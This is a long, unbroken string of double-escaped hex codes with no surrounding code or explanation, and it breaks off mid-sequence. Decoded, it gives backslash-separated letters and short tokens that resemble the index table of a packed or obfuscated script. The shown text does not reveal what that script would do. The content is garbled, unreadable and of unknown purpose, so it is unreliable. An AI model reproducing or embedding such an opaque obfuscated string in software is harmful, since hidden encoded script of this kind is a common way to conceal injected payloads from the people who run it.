\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x